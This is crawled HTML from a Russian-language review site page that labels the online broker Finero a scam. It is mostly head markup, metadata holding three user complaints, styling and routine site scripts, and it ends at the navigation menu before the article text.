

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stablereviewer.com/review/finero/
body_size: 27593
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/FAQPage" >
	<head><style>img.lazy{min-height:1px}</style><link href="https://stablereviewer.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<style>
	header .menu-button{
  display: flex;
    justify-content: center; 
    align-items: center;     
    height: 100%;           
    cursor: pointer;   
	}
</style>
		<meta charset="UTF-8">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name="yandex-verification" content="4d0757e91109dd9d" />

		<title>Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала</title>

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Finero (Финеро) – обзор инструментов, отзывы о регистрации проекта. Как разоблачить мошенника и не попасть на его уловки. Как кидалы кидают на деньги. Признаки развода."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://stablereviewer.com/review/finero/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала" />
<meta property="og:description" content="Finero (Финеро) – обзор инструментов, отзывы о регистрации проекта. Как разоблачить мошенника и не попасть на его уловки. Как кидалы кидают на деньги. Признаки развода." />
<meta property="og:url" content="https://stablereviewer.com/review/finero/" />
<meta property="og:site_name" content="Отзовик" />
<meta property="og:image" content="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1.png" />
<meta property="og:image:secure_url" content="https://stablereviewer.com/wp-content/uploads/2023/08/finero-otz-1.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Finero (Финеро) – обзор инструментов, отзывы о регистрации проекта. Как разоблачить мошенника и не попасть на его уловки. Как кидалы кидают на деньги. Признаки развода." />
<meta name="twitter:title" content="Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала" />
<meta name="twitter:image" content="https://stablereviewer.com/wp-content/uploads/2023/08/finero-logo.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента" href="https://stablereviewer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента комментариев" href="https://stablereviewer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента комментариев к &laquo;Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы&raquo;" href="https://stablereviewer.com/review/finero/feed/" />
<link rel="preload" href="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://stablereviewer.com/wp-content/themes/reviews/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stablereviewer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;subset=all&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://stablereviewer.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://stablereviewer.com/wp-content/themes/reviews/style.css?ver=1759134132' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://stablereviewer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<link rel="https://api.w.org/" href="https://stablereviewer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stablereviewer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stablereviewer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://stablereviewer.com/?p=19941' />
<link rel="alternate" type="application/json+oembed" href="https://stablereviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Ffinero%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stablereviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Ffinero%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/stablereviewer.com\/review\/finero\/","headline":"Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы","description":"Финансовый мир насыщен разнообразными торговыми платформами, однако среди них встречаются и те, которые несут в себе потенциальную опасность..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/stablereviewer.com\/review\/finero\/","headline":"Обзор СКАМ-компании Finero – что обещают мошенники, схема обмана новичков, честные отзывы","description":"Финансовый мир насыщен разнообразными торговыми платформами, однако среди них встречаются и те, которые несут в себе потенциальную опасность...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/stablereviewer.com\/review\/finero\/"},"url":"https:\/\/stablereviewer.com\/review\/finero\/","headline":"Обзор СКАМ-компании Finero – что обещают мошенники, схема...","datePublished":"2023-08-08T15:18:32+03:00","dateModified":"2023-08-08T15:19:20+03:00","publisher":{"@type":"Organization","@id":"https:\/\/stablereviewer.com\/#organization","name":"Отзовик","logo":{"@type":"ImageObject","url":"https:\/\/stablereviewer.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/stablereviewer.com\/wp-content\/uploads\/2023\/08\/finero-logo.png","width":696,"height":155},"description":"Финансовый мир насыщен разнообразными торговыми платформами, однако среди них встречаются и те, которые несут в себе потенциальную опасность для трейдеров. Одной из таких компаний является Finero, онлайн-платформа, которая обещает высокий процент успеха в торговле и инвестициях. Однако стоит быть настороже перед обещаниями такого рода, ведь некоторые факты о данной","author":{"@type":"Person","name":"moder","url":"https:\/\/stablereviewer.com\/author\/moder\/"},"commentCount":"3","comment":[{"@type":"Comment","dateCreated":"2025-09-26 17:35:43","description":"завёл 250$ в Finero, торговля шла нормально. Но вывод средств занял почти 9 дней, поддержка отвечала сухо.","author":{"@type":"Person","name":"Лео","url":""}},{"@type":"Comment","dateCreated":"2023-08-08 15:19:38","description":"\r\n\r\nЖаль, что я очень поздно понял с кем имею дело. Потерял на этой платформе 500 долларов. Не смог вернуть ни копейки.","author":{"@type":"Person","name":"Миша","url":""}},{"@type":"Comment","dateCreated":"2023-03-08 10:11:44","description":"\r\n\r\nФинансовый мошенник. Не предоставляет должных услуг. Все это обман, не видитесь на уловки афериста, а то потеряете все свои сбережения.","author":{"@type":"Person","name":"Андрей","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous"> <script type="text/javascript"> !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",r="__3perf_googleFontsStylesheet";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
</script>

    <script type="text/javascript">var ajaxurl = 'https://stablereviewer.com/wp-admin/admin-ajax.php';</script><!-- All in one Favicon 4.7 --><link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2020/12/favicon.png" type="image/png"/>
<style type="text/css" id="spu-css-11890" class="spu-css">		#spu-bg-11890 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-11890 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-11890 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-11890 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2025/09/fon6.jpg );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-11890 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
.company_modal__image_wrapper {display:none}
}						</style>
		<style type="text/css" id="spu-css-22582" class="spu-css">		#spu-bg-22582 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-22582 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-22582 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-22582 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2021/07/vozvrat_5_1300px.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-22582 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11574{
top: 31px !important;
 max-width: 90% !important;
}

}						</style>
		<style type="text/css" id="spu-css-22581" class="spu-css">		#spu-bg-22581 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-22581 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-22581 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-22581 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2021/07/vozvrat_5_1300px.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-22581 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11574{
top: 31px !important;
 max-width: 90% !important;
}

}						</style>
		<style type="text/css" id="spu-css-30891" class="spu-css">		#spu-bg-30891 {
			background-color: rgba(0, 0, 0, 0.48);
		}

		#spu-30891 .spu-close {
			font-size: 30px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-30891 .spu-close:hover {
			color: #000;
		}

		#spu-30891 {
			background-color: rgb(231, 231, 231);
			max-width: 520px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2024/12/image073.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #a88484;
				}

		#spu-30891 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		.content_wrapper__company_modal {
justify-content: center;
}

.form-group input, .form-group textarea {
background-color:white!important;
color:black!important;
}

.consult-form {gap:10px}
#consult-btn {background-color: #4452FE;}
.lead-form {margin: 40px 20px;}						</style>
		<link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-180x180.png" />
<meta name="msapplication-TileImage" content="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>		
		
		
	<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://stablereviews.com",
      "logo": "https://stablereviews.com/wp-content/uploads/2020/11/logo.png"
    }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=6LdFbuAUAAAAAHLhpVnxrUHc3eyD_D-T_PFkzpmJ"></script>
    

	<script src="//code.jivosite.com/widget/HuYX8BD5OO" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=3';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
	</head>



	<body data-rsssl=1 class="review-template-default single single-review postid-19941">
		
 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<!-- <div class="main-wrapper"> -->
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://stablereviewer.com/" class="logo" itemprop="url">
					<img class="img-responsve lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2082'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png" height="82" width="144"
						alt="Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала : https://stablereviewer.com" title="Брокер Finero (Финеро) – отзывы о СКАМ-проекте, обзор мошеннического терминала"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://stablereviewer.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="header-keyword" value="" />
											<a href="javascript:;" class="submit-live-form" aria-label="search">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://stablereviewer.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://stablereviewer.com/all-categories/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://stablereviewer.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://stablereviewer.com/kontakty/">Контакты</a></li>
<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a title="Добавить компанию" href="https://stablereviewer.com/add-company/">Добавить компанию</a></li>
